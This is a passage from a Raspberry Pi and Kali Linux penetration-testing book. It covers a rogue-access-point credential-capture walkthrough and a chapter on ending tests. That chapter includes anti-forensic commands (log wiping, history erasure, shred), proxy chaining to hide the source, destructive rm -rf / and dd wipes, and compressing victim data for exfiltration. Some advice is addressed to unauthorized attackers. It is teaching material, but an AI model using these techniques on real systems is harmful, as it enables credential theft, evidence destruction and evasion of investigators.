
Raspberry Pi Attacks
[ 114 ]
The following screenshot of the conguration menu shows that 3. Install dhcp server
is used to install a DHCP server:
Once the DHCP server is installed, we will select Add tunnel interface to dhcp
server. In the previous screenshot, this was option 5.
Next, scroll down to the part of the conguration that states which interface the
DHCP server should listen on. You will need to manually type in wlan0 here, as
shown in the following screenshot, if your wireless network is using this interface:
Once you nish adding your wireless interface, choose to go back to the previous
menu. This was 9. Previous Menu in the conguration menu screenshot. Now,
let's set up a FakeAP attack using 3. FakeAP Attacks, as shown in the following
screenshot:

Chapter 4
[ 115 ]
Next, you will be presented with several options. For our example, we will select the
FakeAP Attack Static option shown as 1. in the following screenshot:
You will be prompted to choose whether you would like to include a sidejacking
attack. Sidejacking describes the act of hijacking an engaged web session by using
the credentials that identied the victim to a specic server. This can be useful when
people access our honeypot and log in to a website. So, for our example, we will
select Yes for this option.
Next, you will be asked to select the interface that is connected to the Internet. In
most cases, this will be eth0, which means that the design is having the Raspberry
Pi offer the rogue wireless attack from interface wlan0 and passing trafc through to
the Internet from a LAN connection on eth0. You can also use two USB to wireless
adapters for this, in which you can connect one to the Internet and host the rogue
wireless attack from the other. The problem with this approach is that both the
trusted and fake wireless access points will be broadcasting connections unless the
real wireless network is not broadcasted, for example using a cellphone in tether
mode. We will stick with using a LAN connection for our example.

Raspberry Pi Attacks
[ 116 ]
After you select the Internet interface, you will be prompted to ll out a few other
details such as where you would like to save the logles and the DHCP address
space. Fill these out and you will be nished with the basic conguration.
You will now have an active rogue wireless honeypot advertising itself to clients to
join. If a client accesses the network and uses clear text protocols, their information
will be captured and displayed in easy-creds. Easy-creds will also attempt to use
SSLstrip to redirect users to unencrypted web pages if they attempt to open an
HTTPS website. We covered SSLstrip in Chapter 3, Penetration Testing.
The following screenshot depicts a set of screenshots showing our honeypot
capturing a victim's Facebook login credentials when they use our rogue
wireless network:

Chapter 4
[ 117 ]
Your Raspberry Pi is now a fully functional rogue access honeypot that is saving
captured passwords into the logle that you specied during the conguration. You
can access this log remotely for your nal penetration test report. You can nd more
on easy-creds at http://sourceforge.net/projects/easy-creds/.
Summary
This chapter focused on running active attacks from the Raspberry Pi once you have
breached a network. Topics included compromising systems with various forms of
payloads, social engineering techniques, exploiting browsers, and developing rogue
access honeypots with the purpose of gaining access through vulnerabilities or by
stealing user credentials. At this point, we have covered the basics for performing a
penetration test with a Raspberry Pi. There are more concepts to learn; however, the
topics covered so far will give you a general idea of how to use your Raspberry Pi
for an authorized penetration test.
The next chapter will look at what to do once you nish your penetration test. This
includes how to clean up logles and erase your footprint in a secure manner to
avoid leaving forensic evidence. We will also cover steps to capture data that can be
used to develop a professional penetration test deliverable showcasing the value of
your services.

Ending the Penetration Test
Hacking into networks can be fun when it's taking place in your personal lab. At
some point, however, you might need to take it to a real environment. When that
time comes, it is critical that you make sure you conclude things properly. For people
providing penetration testing as a service, you must show evidence to justify your
ndings or you won't demonstrate enough value for future business. This means
documenting everything and not leaving behind possible problems caused by your
services. For attackers, you will want to remove your footprint so that the authorities
can't track you back through a forensic investigation.
When it comes to reporting identied network weaknesses as a paid service,
people don't like when their child is called ugly, and will probably challenge your
ndings. It is important to document the entire process so that it is repeatable,
assuming that the network is in the same state as when the penetration test was
performed. Documentation needs to be tailored for both technical and non-technical
reviewers since both types of people probably have a stake in funding the service
engagement. You should also note the beginning state of the exercise, including
any information provided upfront by your customer. You can learn more about the
starting state of penetration testing by researching white box, black box, and grey
box penetration testing.
Another key element of ending a penetration test is being aware of the footprint that
you created during the assignment. Many exploits can impact the functionality of
systems and cause downtime that most customers will not be happy about. This and
other types of behaviors could tip off those watching out for your presence, which
might push them to adjust their security measures. This will make it much tougher
to accomplish your original task, and will also not provide a true penetration testing
simulation as real attackers might not be sloppy and get identied. Administrators
might also x any identied vulnerabilities before they are reported, thereby deating
the value of your nal report. This is why everything you attempt on a target should
be stealthy unless the service engagement is completely in the clear, meaning all the
parties know that you are providing the service against specic systems.

Ending the Penetration Test
[ 120 ]
The following topics will be covered in this chapter:
• Covering your tracks
• Wiping logs
• Masking your network footprints
• Proxychains
• Resetting the Raspberry Pi back to factory settings
• Remotely corrupting Kali Linux
• Developing reports
• Creating screenshots
• Compressing les
You should have approval from the proper parties prior to executing
any penetration testing assignment. This approval should be
reviewed by a legal representative and signed in ink to avoid the
risk of being made responsible for any negative results caused by an
authorized penetration test. If you are an unauthorized hacker, don't
get caught.
Covering your tracks
One of the key tasks in which penetration testers as well as criminals tend to fail is
cleaning up after they breach a system. Forensic evidence can be anything from the
digital network footprint (the IP address, type of network trafc seen on the wire,
and so on) to the logs on a compromised endpoint. There is also evidence on the
used tools, such as those used when using a Raspberry Pi to do something malicious.
An example is running more ~/.bash_history on a Raspberry Pi to see the entire
history of the commands that were used.
The good news for Raspberry Pi hackers is that they don't have to worry about
storage elements such as ROM since the only storage to consider is the microSD card.
This means attackers just need to reash the microSD card to erase evidence that
the Raspberry Pi was used. Before doing that, let's work our way through the clean
up process starting from the compromised system to the last step of reimaging your
Raspberry Pi.
Chapter 5
[ 121 ]
You can use the SD Format tool we covered in Chapter 1, Raspberry
Pi and Kali Linux Basics, for this purpose. You can also use the steps
covered in Chapter 1, Raspberry Pi and Kali Linux, Basics to back up
your image before performing a penetration test and resetting your
Raspberry Pi back to that image to hide how it was used prior to
reimaging it.
Wiping logs
The rst step you should perform to cover your tracks is clean any event logs from
the compromised system that you accessed. For Windows systems, Kali Linux has a
tool within Metasploit called clearev that does this for you in an automated fashion.
Clearev is designed to access a Windows system and wipe the logs. An overzealous
administrator might notice the changes when you clean the logs. However, most
administrators will never notice the changes. Also, since the logs are wiped, the
worst that could happen is that an administrator might identify that their systems
have been breached, but the logs containing your access information would have
been removed.
Clearev comes with the Metasploit arsenal. To use clearev once you have breached
a Windows system with a Meterpreter, type meterpreter > clearev. There are no
congurations once it is run, which means it just wipes the logs upon execution.
The following screenshot shows the launch of the preceding command:
Ending the Penetration Test
[ 122 ]
Here is an example of the logs before they are wiped on a Windows system:
Another way to wipe off logs from a compromised Windows system is by installing
a Windows log cleaning program. There are many options available to download,
such as ClearLogs found at http://ntsecurity.nu/toolbox/clearlogs/.
Programs such as these are simple to use, meaning you just install and run it on
a target once you are nished with your penetration test. You can also just delete
the logs manually using the C:\ del %WINDR%\* .log /a/s/q/f command. This
command directs all logs using /a including subfolders /s, disables any queries so
you don't get prompted, and /f forces this action.
Whichever program you use, make sure to delete the executable le
once the log les are removed so that the le isn't identied during
a future forensic investigation.
Chapter 5
[ 123 ]
For Linux systems, you need to get access to the /var/log folder to nd the log les.
Once you have access to the log les, simply open them and remove all entries. The
following screenshot shows an example of my Raspberry Pi's log folder:
You can just delete the les using the remove command, rm, such as rm FILE.txt or
delete the entire folder; however, this wouldn't be as stealthy as wiping existing les
clean of your footprint. Another option is in Bash. One can simply type > /path/to/
file to empty the contents of a le, without removing it necessarily. This approach
has some stealth benets.
Kali Linux does not have a GUI-based text editor, so one easy-to-use tool that you
can install is gedit. Use apt-get install gedit to download it. Once installed, you
can nd gedit under the application dropdown or just type gedit in the terminal
window. As you can see from the following screenshot, it looks like many common
text le editors. Click on File and select les from the log folder to modify them.
Ending the Penetration Test
[ 124 ]
You also need to erase the command history since the Bash shell saves the last 500
commands. This forensic evidence can be accessed by typing the more ~/.bash_
history command. The following screenshot shows the rst of the hundreds of
commands I recently ran on my Raspberry Pi:
To verify the number of stored commands in the history le, type the echo
$HISTSIZE command. To erase this history, type export HISTSIZE=0. From this
point, the shell will not store any command history, that is, if you press the up
arrow key, it will not show the last command.
These commands can also be placed in a .bashrc le on Linux hosts.
The following screenshot shows that I have veried if my last 500 commands are
stored. It also shows what happens after I erase them:
It is a best practice to set this command prior to using any commands
on a compromised system, so that nothing is stored upfront. You
could log out and log back in once the export HISTSIZE=0 command
is set to clear your history as well. You should also do this on your
C&C server once you conclude your penetration test if you have any
concerns of being investigated.

Chapter 5
[ 125 ]
A more aggressive and quicker way to remove your history le on a Linux system
is to shred it with the shred –zu /root/.bash_history command. This command
overwrites the history le with zeros and then deletes the log les. Verify this using
the less /root/.bash_history command to see if there is anything left in your
history le, as shown in the following screenshot:
Masking your network footprint
You should not launch attacks from a source such as your home network that can
be traced back to you unless you don't mind being linked to your actions. The most
common method to hide your real source address is using a proxy or multiple
proxies between you and the victim. In simple terms, a proxy acts as an intermediary
for requests from clients seeking resources from another system. The target will see
trafc from the intermediary system and will not know the real source. Layering
proxies can cause an onion effect, making tracing the real source extremely difcult
during a forensic investigation.
There are hundreds of free network proxies available online. You can search Free
Anonymous Web Proxy Server on Google to nd various avors such as Proxify,
Anonymouse, Anonymizer and Ninja Cloak. The following screenshot shows
Anonymouse including the explanation of surng through a proxy. For their service,
you need to simply type in the address you want to access in the search eld.
Ending the Penetration Test
[ 126 ]
Administrators of proxies can see all trafc as well as identify both
the target and the victims that communicate through their proxy. It is
highly recommended that you research any proxy prior to using it as
some might use information captured without your permission. This
includes providing forensic evidence to authorities or selling your
sensitive information.
Proxychains
Another option to hide your source IP address is using proxychains. Proxychains
allows you to tunnel Kali commands through a proxy server. You will need to install
proxy chains using the sudo apt-get install proxychains command since it is
not preinstalled in the Kali Linux ARM image.
Once installed, you will need to add a proxy IP address in the etc/proxychains.conf
le:
Chapter 5
[ 127 ]
HideMyAss Internet security offers a list of free proxy servers that you can use for
this purpose. You can nd their website at http://proxylist.hidemyass.com.
Remember, these are not very reliable and can possibly use your data without your
permission since the proxy administrators see all the trafc.
The syntax for proxychains is proxychains < command you want tunneled and
proxied> <optional arguments>. In the following example, we will use the nmap
command to scan the 192.168.1.0/24 network through proxychains to hide from
where the scan is being done. Note that we had to edit the .conf le with a proxy
prior to executing this command.
proxychains nmap 192.168.1.0/24
Resetting the Raspberry Pi to factory settings
Once you cover your tracks on the endpoints and network, the nal step is to remove
forensic evidence from the tools that you used. To clean a Raspberry Pi, you simply
need to reimage the SD drive. You can nd steps in Chapter 1, Raspberry Pi and Kali
Linux Basics, to format your SD card using SD Card Formatter or Apple's Disk Utility.
You can continue following Chapter 1, Raspberry Pi and Kali Linux Basics, to install a
new image such as the original NOOBS software to hide that the Raspberry Pi once
ran Kali Linux. You can also use a Kali Linux image that has been customized prior to
launching your penetration test to save you the time of rebuilding an attack system,
yet remove what was done during the previous penetration testing engagement.
Another option is to remove and break the microSD card. The following image shows
an example of a cut up microSD card so that it can't be used for a future investigation:

Ending the Penetration Test
[ 128 ]
Remotely corrupting Kali Linux
You might be put in a situation where you can't physically access your Raspberry Pi
and need to make sure that it can't be conscated and later used for a future forensic
investigation. This could happen if you planted a Raspberry Pi as a network tap,
remotely accessed it to breach systems, and now need to conclude things by killing
the Raspberry Pi. In this scenario, you can't wipe the microSD drive, so the next best
thing is corrupting Kali Linux so that a forensic investigator can't access it to see how
it was used during the network breach. Let's look at how you can remotely kill a
Raspberry Pi running Kali Linux.
The rst thing you might want to do is delete everything. You can do this by using
the rm –rf / command which means rm = remove, -rf= remove recursively forcing
all les and folders without prompting you and / tells this command to start in the
root directory. Running the same command with a .* , that is rm –rf .*, would
delete all the conguration les. This option isn't that good since deleting only tells
the system that space is available, but it does not replace the data, meaning it can be
uncovered with a forensic tool. A better approach is using dd if=/dev/zero of=/
dev/sda1 so that you overwrite bytes making the data harder to recover.
Another option is to format the hard drive using the mkfs.ext4 /dev/sda1
command. The mkfs.ext4 command creates a new .ext4 le system and /dev/sda1
species the rst partition on the rst hard drive, which is what we are using to
run Kali Linux.
Running these commands will kill your Kali Linux installation. Be
careful of people who tell you to use such commands as it is common
to see people suggest these as a prank.
Developing reports
The most important part of a penetration testing service is the quality of the
deliverable to the customer. We have seen very talented testers lose business to low
quality, yet more professional, service providers purely on the basis of the customer's
reaction to the nal report. This is due to the way the message is delivered
considering the target audience, how sensitive they are to bad news, as well as the
level of details provided. The best way to customize the message for a potential
customer is to leverage a mix of standardized reports as well as imagine how they
would read the material. For example, calling an individual a potential weakness
would probably be a bad idea if that person has inuence over the budget for this
and other services.

Chapter 5
[ 129 ]
Developing reports is not just documenting your ndings. You need to capture
the entire scenario including the environment prior to the penetration test, what
information was provided upfront, assumptions about the current conditions, steps
used when the services was being provided, and the results from each step. You
might nd that administrators patch holes prior to the completion of your report, so
it's critical to document the time and date of each step. You can learn more about best
practices for developing reports by using creditable sources such as OWASP's testing
guide at https://www.owasp.org/index.php/Testing_Guide_Introduction.
Let's look at some tools that you can use to help build professional reports.
Creating screenshots
The Kali Linux ARM has limited functions to keep the operating system thin. One
simple concept that can be tedious to execute is capturing screenshots of results
for reporting purposes. Let's look at a command-line- and GUI-based tool that can
simplify this process.
ImageMagick
ImageMagick is a tool that can be downloaded and executed from a terminal
to launch a screenshot. To download it, type the sudo apt-get install
imagemagick command.
Once installed, you can type the import screenshot.png command to launch a
screenshot. ImageMagick will change your mouse icon to a box representing that it
is ready to capture something. Click on the part of the screen you want to capture
and a screenshot will be saved as a .png le in your root. If you click on a window,
ImageMagick will just capture that particular window. You can type the eog
screenshot.png command to view your screenshot.
To capture the entire Raspberry Pi screen while introducing a delay, type the sleep
10; import –window root screenshot.png command. This is useful for including
things that require interaction, such as opening a menu while performing a screen
capture. The number after sleep will give you the delay time before the screenshot
will be taken. The import –window root command tells ImageMagick to take a
screenshot of the entire screen. The last part of the command is the name of your
screenshot. The following screenshot shows the command to capture the screenshot:
Ending the Penetration Test
[ 130 ]
Shutter
Another image capturing tool is Shutter. Once again, you need to download it using
the apt-get install shutter command. Once installed, you can nd it under the
applications dropdown or just type shutter in a terminal window. Shutter has a
popup that will inform you that it is updating its plugins prior to fully launching
for the rst time.
The following screenshot shows a Session-Shutter window:
Shutter will show a window with options. To take a screenshot, you can click on
the arrow or scissors image depending on the version. This will change the screen
and ask you to draw a rectangle where you want to take a screenshot. Once you do
this, you will draw a rectangle around your desired image and your screenshot will
appear in the shutter window. From here, you can edit your image and save it for
your report. The following example shows a screenshot taken by me of a part of the
website www.thesecurityblogger.com:

Chapter 5
[ 131 ]
The other option is to take a screenshot of the entire desktop by clicking the square
labeled desktop or various ways to capture part of a window by clicking one of the
options to the right of the desktop capture image. Once you have an image, you can
click on the paintbrush to bring up the editing features, as shown in the following
screenshot. You can crop, adjust the size, and so on prior to saving your nal image.
You can also upload images using the computer image button and edit those images
using the paintbrush.
Compressing les
If you compromise a system or network, at some point you will probably want to
insert or remove data. Data can be large, which means it can take a while to send
it over the network. This can be a problem if you only have limited time on the
compromised system. Also, moving large les off a network can trigger security
defenses such as the Data Loss Prevention (DLP) technology.
The best practice is to compress and break les into smaller sizes to speed up the
download/upload process as well as hide the sending/receiving action. Let's
look at a command-line and GUI tool that you can use to accomplish these goals.

Ending the Penetration Test
[ 132 ]
Zip/Unzip
One simple to use command-line-based compression application is Zip. This
program let's you shrink les on the Raspberry Pi so that you can send them to the
C&C server to expand back to their normal form. Zip does not come preinstalled on
the ARM image, so you will need to use the apt-get install zip command
to install it.
Once installed, use the zip "zip file name" "file to be zipped" command,
where "zip file name" is what the output will be called and "file to be
zipped" is the le to compress. A .zip extension will be added to the compressed
le, meaning this example will be data.zip after being compressed. The following
screenshot shows the compressing of the VictimData le to the Stolen.zip le:
Use unzip Stolen.zip to open the ZIP le back in its normal form, that is
VictimData. You can also specify a particular le to be extracted, for example
unzip Stolen.zip VictimData.doc. The following screenshot shows the
unzipping of Stolen.zip:
File Roller
If you are looking for a GUI-based compression program that can read various
formats, File Roller could meet your needs. Just like Zip, you can open and compress
les using a simple GUI. File Roller is not included with the Kali Linux ARM image,
so you will need to use the apt-get install file-roller command to install it.
Once installed, type file roller in the terminal and the GUI will open up. The
following screenshot shows the VictimData le after I dragged and dropped the
Stolen.zip le in File Roller. You can also click on the Open button to open the
compressed les.
